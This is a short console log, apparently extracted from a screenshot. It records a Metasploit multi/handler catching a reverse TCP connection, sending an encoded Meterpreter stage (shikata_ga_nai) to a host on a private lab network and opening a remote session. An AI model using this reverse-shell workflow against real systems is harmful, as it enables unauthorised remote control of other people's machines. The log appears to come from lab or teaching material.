 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 4 opened (10.211.55.2:3333 -> 10.211.55.3:55678) at 2020-02-12
meterpreter > getpid
Current pid: 6040
meterpreter >